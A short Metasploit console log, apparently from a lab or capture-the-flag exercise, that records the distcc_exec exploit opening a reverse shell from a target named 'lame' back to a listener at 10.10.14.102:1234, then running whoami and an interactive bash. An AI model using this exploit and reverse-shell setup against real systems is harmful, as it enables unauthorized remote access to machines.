 [msf](Jobs:0 Agents:2) exploit(unix/misc/distcc_exec) >> exploit
[*] Started reverse TCP double handler on 10.10.14.102:1234
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo BH0dowAAtuiVDudK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 4 opened (10.10.14.102:1234 -> 10.10.10.3:33783) at 2024-05-31 10:27:28 -0300
Shell Banner:
BH0dowAAtuiVDudK
-----
whoami
daemon
/bin/bash -i
bash: no job control in this shell
daemon@lame:/tmp$